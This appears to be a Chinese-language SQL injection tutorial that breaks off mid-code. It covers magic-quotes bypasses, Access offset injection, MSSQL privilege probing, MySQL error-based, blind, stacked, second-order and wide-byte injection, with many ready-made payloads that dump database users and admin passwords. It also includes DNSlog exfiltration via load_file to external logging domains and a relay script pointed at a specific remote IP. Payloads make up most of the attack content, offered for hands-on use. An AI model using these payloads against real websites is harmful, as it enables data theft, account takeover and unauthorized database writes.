
示例:
原本注入代码:?id=-1 union select 1,‘x’,3 into outfile (‘C:\\phpStudy\\PHPTuorial\\WWW\\sqli-labs-master\\x.php’)–-+
--+:代表注释后面的内容。这里不一定是文件写入,只是一个例子罢了。
\\:在采用这种\的做文件路径的时候,注意加上转义字符\
(要么就采用/这种斜杠,就不需要转义)
魔术引导开启后,数据库接收到的sql语句:
?id=-1 union select 1,‘x’,3 into outfile (\‘C:\\\phpStudy\\\PHPTuorial\\\WWW\\\sqli-labs-master\\\x.php\’)–-+
那么这样在执行就会出现报错,因为数据库无法识别,从而实现防御手段
绕过方式:
可以采用编码或者宽字节,把路径进行十六进制编码,就不需要使用单引号,可以正常解析;
例如采用16进制编码写入文件的内容:
C:\\phpStudy\\PHPTuorial\\WWW\\sqli-labs-master\\x.php
0x433A5C5C70687053747564795C5C50485054756F7269616C5C5C5757575C5C73716C692D6C6162732D6D61737465725C5C782E706870
于是现在的SQL语句就是:?id=-1 union select 1,‘x’,3 into outfile(0x433A5C5C70687053747564795C5C50485054756F7269616C5C5C5757575C5C73716C692D6C6162732D6D61737465725C5C782E706870)
而数据库是有16进制解码的,所有就避免了因文件路径而产生的斜杠、单引号等问题,从而绕过魔术引导相关防注入方法
1.魔术引导及常见防护
当magic_quotes_gpc = On时,输入数据中含单引号(’)、双引号(”)、反斜线(\)与 NULL(NULL 字符)等字符,都会被加上反斜线,从而不会被执行
2.采用内置函数进行防护
addslashes()函数也是和魔术引导一样效果
is_int()函数判断变量,这种拦截基本是看到就能放弃注入的,但是会很影响业务
还有更多内置函数也可以进行防护;
正常情况遇到的不多;
例如:
if(is_int($id)){
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
echo $sql;
$result=mysql_query($sql);
}else{
echo 'ni shi ge jj?';
}
3.自定义关键字:select
$ id=str_replace(‘select’,‘fuck’,$id)
将select转换成fuck;
绕过方法:对过滤关键字进行大小写,hex编码,叠写,等价函数替换等等
4.WAF防护软件:安全狗,宝塔等;参数提交
按照get参数提交不会读取post的值
但是post参数提交会读取get的值
简要明确参数类型
数字、字符、搜索、JSON等;
其中 SQL 语句干扰符号:’,”,%,),}等,具体需看写法
简要当前访问数据库的用户权限
一般由数据库连接配置文件决定
简要明确请求方法
GET、POST、COOKIE、REQUEST、HTTP头($_SERVER[’ ‘])等;
不同的请求方式,请求的数据类型、大小都不一样;
这个网站请求方法出现漏洞,要按照请求方法上,去测试注入;
Access注入
Access数据库的后缀名是.accdb 或.mdb
本质上和MySQL的联合注入差不多,不过它没有information_schema库,需要猜解它的表名和列名,如果猜对了就会在网页上回显账号密码。且Access数据库的结构与MySQL也不同。同时它也不存在如MySQL数据库自带的一些函数查询功能:如文件读写函数这些。
mysql结构:
数据库名-->表名-->列名-->数据
Access结构:(搭建数据库时一般会保存在网站源码下面,一般为后缀为mdb的数据库)
表名-->列名-->数据
这样的结构使数据库和网站一样独立存在,不同网站没有关联,避免了跨库注入猜解常见表名:
admin,a_admin,x_admin,m_admin,adminuser,admin_user,article_admin,administrator,manage,manager,member,memberlist,user,users,Manage_User,user_info,admin_userinfo,UserGroups,user_list,login,用户,Friend,zl,movie,news,password,clubconfig,config,company,book,art,dv_admin,userinfo 常见的列名:
username,adminusername,admin_username,adminname,admin_name,admin,adminuser,admin_user,usrname,usr_name,user_admin,password,admin_password,administrator,administrators,adminpassword,adminpwd,admin_pwd,adminpass,admin_pass,usrpass,usr_pass,user,name,pass,userpass,user_pass,userpassword,user_password,pwd,userpwd,user_pwd,useradmin,pword,p_word,pass-wd,yonghu,用户,用户名,密码,帐号,id,uid,userid,user_id,adminid,admin_id,login_nameAccess偏移注入
就是当Access猜解列名失败的时候的处理方式
核心思想:就是将目标表进行(多级)内连接,通过联合查询和已知目标字段名的微调,将我们想要知道的字段值在已经确定的显示位上暴露出来。优势是无需用户名和密码的字段就可以直接爆出账号密码,劣势是也需要运气。
主要原理是拿到order by出的字段数x以及回显正常的*,然后再用order by的字段数x减去2倍的*值即是所需字段数。例如字段数为22,回显正常的*值为6,所需的字段数就是22-2×6=10,根据该值进行构造即可完成偏移注入。
偏移注入的基本公式:
联合查询所要补充的字段数 = 当前字段数量 - 目标表的字段数 x N(N=1,2...)
【注意:“联合查询所要补充的字段数” 指的是union关键字后面的select查询所需补充的字段数】
在此处即为:联合查询补充字段数 = 当前字段数量(22) - admin表的字段数(6) x N
当N=1时我们称为 “1级偏移注入”,当N=2时我们称为 “2级偏移注入”;N=3 称为 “3级偏移入”...
payload:
一级偏移:?id=1513 union select top 1 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16, * from admin
二级偏移:?id=1513 union select 1,2,3,4,5,6,7,8,9,10, * from (admin a inner join admin b on a.id=b.id)这里给出一个示例:access偏移注入原理 – 浅易深 – 博客园
MSSQL注入
MSSQL注入最为复杂,该数据库功能强大,存储过程及函数语句丰富,造就了灵活的攻击思路,对于mssql的一个注入点首先关注权限问题,是sa、db_owner还是public;其次确定该注点是否为显错,注释语句是否可用,例如sql server中注释符“--”;最后关注注入点类型是字符型还是数字型。
权限问题
sa(最高权限,对所有数据库拥有完全控制权限)
db_owner(拥有对特定数据库的完全控制权限,)
public(最低权限,public 角色权限管理员分配特定权限,这些权限将应用于所有用户。)三张系统表
sysdatabases :这张表保存在master数据库中(master是MSSQL自带数据库),里边的name字段下存放的是所有数据库的库名。
sysobjects:这张表保存的是数据库的表的信息,里边的id字段存放的是表的id,name为表名,xtype 字段存放的是表的类型,u代表为用户创建的表,s表示该表是系统表。
syscolumns:这张表存放的是数据库中字段的信息,id 为表的id,该id可以通过sysobjects获得。name为字段名称。主要函数
host_name() :返回服务器端主机名称。
current_user():返回当前数据库用户。
db_name():返回当前数据库库名 。
char():将ASCII码转化为对应的字符。
ASCII():将字符转化为对应的ASCII码。
substring():截取字符串。注入流程:
数据库名-->表名-->列名-->数据
例子:
1、确定数据库类型:
/* sysobjects 为 MSSQL 数据库中独有的数据表,如果页面返回正常即可表示为 MSSQL 数据库
id=1 and (select count(*) from sysobjects)>0 --
页面返回正常说明是 mssql 数据库!而且你使用了上面这条语句说明它权限还有点大,还有可能是 sa 权限,因为可以读取任意表。
2、查询当前角色的权限
使用 IS_SRVROLEMEMBER 函数检查当前用户是否属于某个服务器角色。
-- 检查当前用户是否是 sysadmin 角色成员
SELECT IS_SRVROLEMEMBER('sysadmin') AS IsSysAdmin;
-- 检查当前用户是否是 serveradmin 角色成员
SELECT IS_SRVROLEMEMBER('serveradmin') AS IsServerAdmin;
-- 检查当前用户是否是 db_owner 角色成员
SELECT IS_MEMBER('db_owner') AS IsDbOwner;
-- 检查当前用户是否是 db_datareader 角色成员
SELECT IS_MEMBER('db_datareader') AS IsDbDataReader;
使用 HAS_PERMS_BY_NAME 函数检查当前用户对特定对象的权限。
-- 检查当前用户是否对表 'users' 有 SELECT 权限
SELECT HAS_PERMS_BY_NAME('dbo.users', 'OBJECT', 'SELECT') AS HasSelectPermission;
使用系统视图 sys.fn_my_permissions 查询当前用户的所有权限。
-- 查询当前用户在服务器级别的所有权限
SELECT * FROM sys.fn_my_permissions(NULL, 'SERVER');
3、查询数据库版本信息
1 and 1=(select @@version) --
4、判断当前数据库用户名并获取当前数据库名
?id=1 and user>0;--
?id=1 and db_name()>0;--
5、判断字段个数
?id=1 order by 6--
6、查询当前的本地服务名
?id=1 and 1=(select @@servername)--
7、判断是否站库分离
/* 如果页面报错,则站库分离;回显正常,则无站库分离 */
?id=1 and ((select host_name())=(select @@servername))--
8、判断当前服务器级别角色
?id=1 and 1=(select is_srvrolemember('sysadmin'))--
?id=1 and 1=(select is_srvrolemember('serveradmin'))--
?id=1 and 1=(select is_srvrolemember('securityadmin'))--
?id=1 and 1=(select is_srvrolemember('processadmin'))--
?id=1 and 1=(select is_srvrolemember('setupadmin'))--
?id=1 and 1=(select is_srvrolemember('bulkadmin'))--
?id=1 and 1=(select is_srvrolemember('diskadmin'))--
?id=1 and 1=(select is_srvrolemember('dbcreator'))--
?id=1 and 1=(select is_srvrolemember('public'))--
9、判断当前数据库级别角色
?id=1 and 1=(select IS_ROLEMEMBER('db_owner'))--
?id=1 and 1=(select IS_ROLEMEMBER('db_securityadmin'))--
?id=1 and 1=(select IS_ROLEMEMBER('db_accessadmin'))--
?id=1 and 1=(select IS_ROLEMEMBER('db_backupoperator'))--
?id=1 and 1=(select IS_ROLEMEMBER('db_ddladmin'))--
?id=1 and 1=(select IS_ROLEMEMBER('db_datawriter'))--
?id=1 and 1=(select IS_ROLEMEMBER('db_datareader'))--
?id=1 and 1=(select IS_ROLEMEMBER('db_denydatawriter'))--然后可以开始注入,主要分为报错注入、联合注入、布尔盲注、时间盲注;
Oracle、PostgreSQL、MongoDB注入
这些注入也是与MSSQL注入、MYSQL注入大同小异,区别就是不同数据库特定的函数、表名、系统数据库等信息不同。不同的数据库根据网上的信息进行搜索。
Oracle:从零开始的Oracle注入学习 | Cxlover’s blog
PostgreSQL:SQL注入渗透PostgreSQL(bypass tricks) – 先知社区
MongoDB:MongoDB 注入指北 – Tr0y’s Blog
报错注入
补充:SQL的查询方式
我们可以通过查询方式与网站应用的关系,来判断注入点产生地方或应用猜测到对方的 SQL 查询方式
(1)select 查询数据
在网站应用中进行数据显示查询操作
例:select * from news where id=$id //从news表中查询id为$id的数据
(2)insert 插入数据
在网站应用中进行用户注册添加等操作
例:insert into news(id,url) values(2,‘x’) //在news表插入id为2,url为x 的值
(3)delete 删除数据
后台管理里面删除文章删除用户等操作
例:delete from news where id=$id //删除news表中id为$id的值
(4)update 更新数据
会员或后台中心数据同步或缓存等操作
例:update user set pwd=‘$p’ where id=2 and username=‘admin’ //更新user表中id为2、username为admin的值,把它其中的pwd值改为&p
(5)order by 排序数据
一般结合表名或列名进行数据排序操作
例:select * from news order by $id
//从news表中选择所有数据,并按照$id进行排序。默认升序排序(从小到大),加上DESC 表示降序排序
例:select id,name,price from news order by $order
//只选择id、name、price三个字段按升序排序报错注入
核心思想:构造恶意的 SQL 查询,触发数据库返回错误信息,从错误信息中提取出数据库结构、数据内容等敏感信息。
前提:程序会将错误信息输出到页面上
这里以MYSQL为例,其他的根据不同数据库进行搜索即可
报错注入常用函数
1、floor()
通过floor和rand函数生成的0和1,让利用group by分组时产生的冲突进行报错
注入语句:
id=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)
2、extractvalue()
extractvalue() 是 MySQL 数据库中的一个 XML 函数,用于从 XML 文档中提取数据。格式如下:
EXTRACTVALUE(xml_document, xpath_expression) ;xpath_expression是XPath,定位XML文档中的节点
若xpath_expression的格式不正确,该函数会返回一个错误信息。攻击者可以构造非法的Xpath进行攻击。
注入语句:
id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)))
3、updatexml()
是MYSQL中用于更新XML文档的节点内容,格式:
UPDATEXML(xml_document, xpath_expression, new_value) ;new_value是用于替换匹配节点的内容。
与前一个函数类似的攻击原理
注入语句:
id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))
4、geometrycollection()
该函数用于创建几何对象的集合,若创建对象不是几何对象,则会报错
注入语句:
id=1 and geometrycollection((select * from(select * from(select user())a)b))
5、multipoint()
该函数用于创建多个点的集合,攻击者构造非法的点坐标参数,使函数报错,提取出数据库的敏感信息。
注入语句:
id=1 and multipoint((select * from(select * from(select user())a)b))
6、polygon()
该函数是MYSQL中用于创建多边形的函数,原理与前者类似
注入语句:
id=1 and polygon((select * from(select * from(select user())a)b))
7、multipolygon()
MYSQL中用于创建多个多边形的集合
注入语句:
id=1 and multipolygon((select * from(select * from(select user())a)b))
8、linestring()
用于创建一条线
注入语句:
id=1 and linestring((select * from(select * from(select user())a)b))
9、multilinestring()
创建多个线的集合
注入语句:
id=1 and multilinestring((select * from(select * from(select user())a)b))
10、exp()
exp(x)返回e^x的值,若参数过大会溢出报错
注入语句:
id=1 and exp(~(select * from(select user())a))
11、join()
JOIN 是 SQL 中用于连接多个表的子句,攻击者通过构造非法的 JOIN 查询使其报错
注入语句:
1' AND (SELECT 1 FROM (SELECT count(*), concat((SELECT database()), floor(rand(0)*2)) x FROM information_schema.tables GROUP BY x) a)完整例子:以updatexml为例
爆数据库版本信息:?id=1 and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)
链接用户:?id=1 and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)
链接数据库:?id=1 and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)
爆库:?id=1 and updatexml(1,concat(0x7e,(SELECT distinct concat(0x7e, (select schema_name),0x7e) FROM admin limit 0,1),0x7e),1)
爆表:?id=1 and updatexml(1,concat(0x7e,(SELECT distinct concat(0x7e, (select table_name),0x7e) FROM admin limit 0,1),0x7e),1)
爆字段:?id=1 and updatexml(1,concat(0x7e,(SELECT distinct concat(0x7e, (select column_name),0x7e) FROM admin limit 0,1),0x7e),1)
爆字段内容:?id=1 and updatexml(1,concat(0x7e,(SELECT distinct concat(0x23,username,0x3a,password,0x23) FROM admin limit 0,1),0x7e),1)时间盲注—延时判断
以MYSQL数据库为例
时间盲注是指基于时间的盲注,也叫延时注入,根据页面的响应时间来判断是否存在注入。这种方法的使用优先级并不高,因为时间盲注存在一定的网络时间延时的影响,对结果判断有影响。一般是在联合注入、布尔盲注、报错注入均不行的情况下进行。这种方法一般用于猜解数据库长度,内容。
两个函数if、sleep
if函数
格式:IF(condition, value_true, value_false)
当条件condition为真时,返回value_true,为假时返回value_false
适用于MYSQL 4.0 以及上版本
例如:SELECT IF(500<1000, 5, 10);
如果条件为 TRUE,则返回 5,如果条件为 FALSE,则返回 10:(这里应该是返回5)sleep函数
格式:sleep(x) ;x是指所需要进行休眠的时间
例如:
mysql> select * from user where id=1;当执行这条语句后,可以发现下面的时间为0.00sec
+-----------+
| id | name |
+-----------+
| 1 | wang |
+-----------+
1 row in set (0.00 sec)
但如果加上sleep函数后:
mysql> select * from user where id=1 and sleep(5) ;可以发现执行后下面的时间变为5.00sec
+-----------+
| id | name |
+-----------+
| 1 | wang |
+-----------+
1 row in set (5.00 sec)将上述的两种函数结合之后,就是可以通过页面的返回时间判断出我们的猜解是否正确
例如:select * from member where id=1 and sleep(if(database()=’pikachu’,5,0)); 当这条语句执行时,如果我们猜解的数据库名pikachu为当前数据库名,那么if 就会返回 5 作为 sleep 函数的延时时间,那么我们就可以根绝页面的响应时间进行大致的判断,看我们的猜解是否正确。表名、字段都可以如此。
与sleep函数、if函数常常关联使用的一些:
like 'ro%' #匹配ro开头的字符串
regexp '^xiaodi [a-z]' #匹配xiaodi及xiaodi...等
mid (a,b,c) #从位置b开始,截取a字符串的c位
substr(a,b,c) #从b位置开始,截取字符串a的c长度
left (database(),1), database() #left(a,b)从左侧截取a的前b位
length(database ())=8 #判断数据库database ()名的长度
ord=ascii ascii(x)=97 #判断x的ascii码是否等于97
其中特别注意like和regexp:LIKE 匹配整个列,如果被匹配的文本在列值中出现,LIKE 将不会找到它,相应的行也不会被返回(除非使用通配符)。而 REGEXP 在列值内进行匹配,如果被匹配的文本在列值中出现,REGEXP 将会找到它,相应的行将被返回,并且 REGEXP 能匹配整个列值(与 LIKE 相同的作用)。
例如:Select * from table Where id =1 and (if(substr(database(),1,1)='u', sleep(3), null));
如果数据库名从第一位开始的第一个字符(就是database()获取数据库名的第一个字符)为 u ,那么将延时3秒,反之不会延时;
又例如:select * from users where id=1 and sleep(if(mid(database(),1,1)='p',5,0));
如果数据库名从第一位开始第一个字符是 p,就延时5秒响应,反之不会延时
还可以配合SQL语句中的CASE WHEN 语句(类似于其它语言中的if/else语句),例如:
SELECT
CASE
WHEN username = "admin" THEN 'aaa'
ELSE (SLEEP(3))
END
FROM user;
如果查询立即返回,说明 username 是 "admin";如果查询延迟 3 秒,说明 username 不是 "admin"。补充:延时函数benchmark()
功能:让某语句执行一定的次数,执行成功后返回0。
语法格式:benchmark(coun,texpr),即让texpr执行count次
注:仅MySQL支持该函数。
如benchmark(10000000,md5(‘yu22x’));
会计算10000000次md5(‘yu22x’),因为次数很多所以就会产生延时,但这种方法对服务器会对产生很大的负荷,容易把服务器跑崩,如果崩掉的话就把time.sleep的值改大点,除了md5还可以使用其他函数
布尔盲注–逻辑判断
布尔盲注是在时间盲注的基础之上再少一些东西。
利用条件:页面对SQL语句的返回结果不显示,并且对于真条件(true)和假条件(false)的返回内容存在差异(即代码中通常对SQL语句的回显执行结果进行了if-else的处理)
我们可以使用永真条件(or 1=1)和永假条件(and 1=2)来判断页面返回的内容是否存在差异,从而确定是否可以使用布尔盲注。常用的函数与时间盲注大同小异。
注入流程:
1、判断注入类型,这里我假设为字符型注入
2、猜解获取数据库长度
1' or length(database()) > 8 --+ ;符合条件返回正确,反之返回错误
3、猜解数据库名
1'or mid(database(),1,1)= 'z' --+ :因为需要验证的字符太多,所以转化为ascii码验证
1'or ord(mid(database(),1,1)) > 100 --+ :通过确定ascii码,从而确定数据库名
4、猜解表的总数
1'or (select count(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database()) = 2 --+ :判断表的总数
5、猜解第一个表名的长度
1'or (select length(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1) = 5 --+
2'or (select length(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database() limit 1,1) = 5 --+ (第二个表)
6、猜解第一个表名
1'or mid((select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA = database() limit 0,1 ),1,1) = 'a' --+
或者
1'or ord(mid(select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA = database() limit 0,1),1,1)) >100 --+
7、猜解表中第一个列名的长度(假设为users表)
1' AND (SELECT length(column_name) FROM information_schema.columns WHERE table_schema=database() AND table_name='users' LIMIT 0,1) = 5 --+
8、猜解第一个列名中的字符:
对于列名的每个字符,初始化 ASCII 码的搜索范围(如 low = 0,high = 127)。
计算中间值 mid = (low + high) // 2。
构造布尔条件,判断字符的 ASCII 码是否大于 mid
1' AND ascii(substring((SELECT column_name FROM information_schema.columns WHERE table_schema=database() AND table_name='users' LIMIT 0,1), 1, 1)) > mid --+
如果条件为真,说明字符的 ASCII 码大于 mid,将 low 更新为 mid + 1。
如果条件为假,说明字符的 ASCII 码小于或等于 mid,将 high 更新为 mid
重复步骤 2-3,直到 low == high,此时 low 或 high 即为字符的 ASCII 码。
第一次猜测第一个字符:
1' AND ascii(substring((SELECT column_name FROM information_schema.columns WHERE table_schema=database() AND table_name='users' LIMIT 0,1), 1, 1)) > 63 --+
第二次猜测第一个字符:
1' AND ascii(substring((SELECT column_name FROM information_schema.columns WHERE table_schema=database() AND table_name='users' LIMIT 0,1), 1, 1)) > 95 --+
9、猜解数据值(假设表名为users,列名为username、password)
猜测第一条数据长度:1' AND (SELECT length(username) FROM users LIMIT 0,1) = 5 --+
猜解 username 列中第一条数据的每个字符--二分法:
第一个字符:1' AND ascii(substring((SELECT username FROM users LIMIT 0,1), 1, 1)) > 63 --+
第二个字符:1' AND ascii(substring((SELECT username FROM users LIMIT 0,1), 2, 1)) > 63 --+这里给出一个实例参考:MySQL手注之布尔型盲注详解-腾讯云开发者社区-腾讯云
加解密注入
带加解密的SQL注入,对语句进行加密再注入即可
二次注入
二次注入是存储型注入,可以理解为构造恶意数据存储在数据库后,恶意数据被读取并进入到了SQL查询语句所导致的注入。恶意数据插入到数据库时被处理的数据又被还原并存储在数据库中,当Web程序调用存储在数据库中的恶意数据并执行SQL查询时,就发生了SQL二次注入。详细点来讲,就是在第一次进行数据库插入数据的时候,仅仅只是使用了 addslashes 或者是借助 get_magic_quotes_gpc 对其中的特殊字符进行了转义,在写入数据库的时候还是保留了原来的数据,但是数据本身还是脏数据。在将数据存入到了数据库中之后,开发者就认为数据是可信的。在下一次进行需要进行查询的时候,直接从数据库中取出了脏数据,没有进行进一步的检验和处理,这样就会造成SQL的二次注入。比如在第一次插入数据的时候,数据中带有单引号,直接插入到了数据库中;然后在下一次使用中在拼凑的过程中,就形成了二次注入。所以二次注入无法通过扫描工具或者代码自己手工测试出来的,一般产生在网站程序源代码才会发现的注入漏洞,从前端或者黑盒测试是看不到这个漏洞的。
注入过程:
1、插入恶意数据:第一次进行数据库插入数据的时候,仅仅对其中的特殊字符进行了转义,在写入数据库的时候还是保留了原来的数据,但是数据本身包含恶意内容。
2、引用恶意数据:在将数据存入到了数据库中之后,开发者就认为数据可信。在下一次需要进行查询的时候,直接从数据库中取出了恶意数据,没有进行进一步的检验和处理,这样就会造成SQL的二次注入。
3、通常结合之前提及的报错注入等结合使用
原理图:

攻击思路:
a. 黑客通过构造数据的形式,在浏览器或者其他软件中提交HTTP数据报文请求到服务端进行处理,提交的数据报文请求中可能包含了黑客构造的SQL语句或者命令。
b. 服务端应用程序会将黑客提交的数据信息进行存储,通常是保存在数据库中,保存的数据信息的主要作用是为应用程序执行其他功能提供原始输入数据并对客户端请求做出响应。
c. 黑客向服务端发送第二个与第一次不相同的请求数据信息。
d. 服务端接收到黑客提交的第二个请求信息后,为了处理该请求,服务端会查询数据库中已经存储的数据信息并处理,从而导致黑客在第一次请求中构造的SQL语句或者命令在服务端环境中执行。
e. 服务端返回执行的处理结果数据信息,黑客可以通过返回的结果数据信息判断二次注入漏洞利用是否成功。实战案例演示:SQL注入之二次注入(详细加演示)
DNSlog注入
原理:首先需要有一个可以配置的域名,比如:ceye.io,然后通过代理商设置域名 ceye.io 的 nameserver 为自己的服务器 A,然后在服务器 A 上配置好 DNS Server,这样以来所有 ceye.io 及其子域名的查询都会到 服务器 A 上,这时就能够实时地监控域名查询请求了。DNS在解析的时候会留下日志,咱们这个就是读取多级域名的解析日志,来获取信息。简单来说就是把信息放在高级域名中,传递到自己这,然后读取日志,获取信息
利用场景:在sql注入时为布尔盲注、时间盲注,注入的效率低且线程高容易被waf拦截,又或者是目标站点没有回显,我们在读取文件、执行命令注入等操作时无法明显的确认是否利用成功,这时候就要用到我们的DNSlog注入。(高权限能读写文件)
简单来说就是利用MYSQL的 load_file 函数读取一个互联网上的文件,通过捕捉遗留下来的DNS记录来进行获取数据库信息。
payload:select load_file(‘//qwe.nlur9s.dnslog.cn/1.txt’); select load_file(concat(‘\\\\’,’攻击语句’,.XXX.ceye.io\\abc))
工具:DNSLog 平台 、CEYE – Monitor service for security testing
如何使用:用DNSlog进行高效率无回显渗透、深度剖析DNSLog注入原理以及本地测试 、Dnslog盲注 、
也可以使用工具辅助注入:DNSlogSqlinject 工具使用教程:DNSlogSQL inject使用教程
堆叠注入
堆叠查询可以执行多条语句,多语句之间以分号隔开。分号;为MYSQL语句的结束符,若在支持多语句执行的情况下,可利用此方法执行其他恶意语句。比如有函数mysqli_multi_query(),它支持执行一个或多个针对数据库的查询,查询语句使用分号隔开。例如:
?id = 1';select if(substr(user(),1,1)='r',sleep(3),1)%23
http://10.1.1.133/Less-38/index.php?id=1 ';insert into users(id,username,password) values ( 39, 'less38 ', 'hello ')--+
实战常用于例如用户密码是加密的,你又无法破解,你就可以插入一条用户自定义的名称密码,实现用户的绕过登录。宽字节注入
宽字节的介绍
- GBK 是占两个字节(也就是名叫宽字节,只要字节大于1的都是)
- ASCII 占一个字节
- PHP中编码为GBK ,函数执行添加的是ASCII编码,mysql默认字符集是GBK等宽字节字符集
- PHP函数
addslashes()来转义特殊字符,如单引号、双引号、反斜线和NULL字符。
注入原理:
通常情况下,SQL注入点是通过单引号来识别的。但当数据经过 addslashes() 处理时,单引号会被转义成无功能性字符,在判断注入点时失效。攻击者利用宽字节字符集(如GBK)将两个字节识别为一个汉字,绕过反斜线转义机制,并使单引号逃逸,实现对数据库查询语句的篡改。
利用条件:
1.查询参数是被单引号包围的,传入的单引号又被转义符()转义,如在后台数据库中对接受的参数使用addslashes()或其过滤函数
2.数据库的编码方式为GBK
例如:
输入payload: ' or 1=1 #
经过 addslashes() 后:\' or 1=1 #
分析:'的url编码是%27,经过addslashes()以后,'就变成了\',对应的url编码就是%5c%27
那么我可以构造绕过payload:%df' or 1=1 #
经过 addslashes() 后: %df\' or 1=1 #
我们在payload中的'之前加了一个字符%df,经过addslashes()以后,%df'就变成了%df\',对应的URL编码为:%df%5c%27。 当MySQL使用GBK编码时,会将%df%5c 解析成一个字,从而使得单引号%27成功逃逸。
1、常见使用的宽字节就是%df,其实当我们输入第一个ascill大于128就可以,转换是将其转换成16进制,eg:129转换0x81,然后在前面加上%就是%81
2、GBK首字节对应0x81-0xfe(129-239),尾字节对应0x40-0xfe(64-126)(除了0x7f【128】)
3、比如一些 %df’ %81’ %82’ %de’ 等等(只有满足上面的要求就可以)中转注入
简单说就是构建一个网站,通过这个网站对目标进行访问请求
利用条件:
- 当网站做了token保护或js前端加密的情况下;
- 对于这些站点当手工发现了注入点,但并不适用于用sqlmap等工具跑,可以做中转注入;
- 本地起个Server,然后用sqlmap扫这个server,Server接收到payload后加到表单中提交。

例如目标网站 https://www.mozhe.cn/bug/detail/MFZ4VjBxRnlIMHBUdGllRDJBMWtRZz09bW96aGUmozh
访问目标网站,查看目标网站URL,可以看出id值是被base64编码了,sqlmap不能直接注入攻击
那么在本地利用phpstudy搭建一个网站,并写文件zz.php
<?php
$id = base64_encode($_GET['id']);
echo file_get_contents("http://219.153.49.228:40817/show.php?id=$id");
//base64_encode base67编码
//file_get_contents 网络请求
?>之后访问本地文件zz.php http://127.0.0.1/zz.php?id=1就类似于直接访问http://219.153.49.228:40817/show.php?id=MQo=,也可以利用SQLMAP攻击
Python+selenium做中转注入
from flask import Flask
from flask import request
from selenium import webdriver
driver_path = "C:/Users/Administrator/AppData/Local/Programs/Python/Python37/Lib/site-packages/selenium/webdriver/chrome/chromedriver.exe"
chrome = webdriver.Chrome(driver_path)
chrome.get("http://127.0.0.1")#目标注入点
app = Flask(__name__)
def send(payload):
#起到中转payload效果。
chrome.find_element_by_id("username").send_keys(payload) #把payload填到有注入点的地方
chrome.find_element_by_id("password").send_keys("aaaa")
chrome.find_element_by_id("submit").click()
return "plase see flask server!" #随便返回一下不重要
@app.route('/')
def index():
# 接收sqlmap传递过来的payload
